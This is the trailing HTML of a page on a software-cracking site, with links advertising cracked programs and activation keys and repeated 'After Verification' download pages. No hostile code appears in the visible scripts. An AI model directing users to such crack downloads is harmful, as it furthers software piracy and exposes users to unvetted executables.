                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="http://crackhome.net/bass-acoustic-3-crack/" rel="bookmark" title="Bass Acoustic 3 Crack 3.6.0 + Activation Key 2023 Download">
                        Bass Acoustic 3 Crack 3.6.0 + Activation Key 2023 Download                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="http://crackhome.net/bass-acoustic-3-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-05-07T01:51:30+00:00">May 7, 2023</time><time class="updated" datetime="2023-05-07T13:17:43+00:00">May 7, 2023</time></a></span></div>
            </div><!-- .related-post -->
                    <div class="related-post">
                <div class="related-post-thumbnail">
                    <a href="http://crackhome.net/tunnelbear-crack/">
                        <img width="265" height="265" src="http://crackhome.net/wp-content/uploads/2022/09/unnamed-1.png" class="attachment-bam-thumb size-bam-thumb wp-post-image" alt="TunnelBear Crack APK v4.1.3 + Serial Key Latest {Working} 2023" decoding="async" loading="lazy" srcset="http://crackhome.net/wp-content/uploads/2022/09/unnamed-1.png 512w, http://crackhome.net/wp-content/uploads/2022/09/unnamed-1-300x300.png 300w, http://crackhome.net/wp-content/uploads/2022/09/unnamed-1-150x150.png 150w" sizes="auto, (max-width: 265px) 100vw, 265px" />                    </a>
                </div><!-- .related-post-thumbnail -->
                <h3 class="related-post-title">
                    <a href="http://crackhome.net/tunnelbear-crack/" rel="bookmark" title="TunnelBear Crack APK v4.1.3 + Serial Key Latest {Working} 2023">
                        TunnelBear Crack APK v4.1.3 + Serial Key Latest {Working} 2023                    </a>
                </h3><!-- .related-post-title -->
                <div class="related-post-meta"><span class="posted-on"><i class="far fa-clock"></i><a href="http://crackhome.net/tunnelbear-crack/" rel="bookmark"><time class="entry-date published sm-hu" datetime="2023-05-15T05:35:10+00:00">May 15, 2023</time><time class="updated" datetime="2023-05-15T18:13:38+00:00">May 15, 2023</time></a></span></div>
            </div><!-- .related-post -->
            </div><!-- .related-post-wrap-->

</div><!-- .related-posts -->


<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/missive-crack/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://crackhome.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10403' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="37c9b138f5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="216"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			
		</main><!-- #main -->

		
	</div><!-- #primary -->

	


<aside id="secondary" class="widget-area">

	
	<section id="block-3" class="widget widget_block widget_search"><form role="search" method="get" action="http://crackhome.net/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" ><strong>Search</strong></label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-5" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/anab/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/aa/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/verification-click-to-download/">After Verification Click &#038; Go To Download Page</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/idm-crack/">Download IDM Crack 6.42 Build 19 Full Activated Offline Setup 2024</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://crackhome.net/snooper-professional-crack/">Download Snooper Professional Crack 3.4.9 Full Activated Free 2024</a></li>
</ul></section>
	
</aside><!-- #secondary -->

	</div><!-- .container -->
	</div><!-- #content -->

	
	
	<footer id="colophon" class="site-footer">

		
		
		<div class="footer-widget-area clearfix th-columns-1">
			<div class="container">
				<div class="footer-widget-area-inner">
					<div class="col column-1">
											</div>

					
					
									</div><!-- .footer-widget-area-inner -->
			</div><!-- .container -->
		</div><!-- .footer-widget-area -->

		<div class="site-info clearfix">
			<div class="container">
				<div class="copyright-container">
					@Copyright 2024
					Powered by <a href="https://wordpress.org" target="_blank">WordPress</a> and <a href="https://themezhut.com/themes/bam/" target="_blank">Bam</a>.				</div><!-- .copyright-container -->
			</div><!-- .container -->
		</div><!-- .site-info -->

		
	</footer><!-- #colophon -->

	
</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bam\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="http://crackhome.net/wp-content/themes/bam/assets/js/main.js?ver=1.3.5" id="bam-main-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-content/themes/bam/assets/js/skip-link-focus-fix.js?ver=20151215" id="bam-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://crackhome.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"189042030","post":"10403","tz":"0","srv":"crackhome.net","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "189042030", "10403" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="http://crackhome.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763002014" id="akismet-frontend-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 00:51:13 -->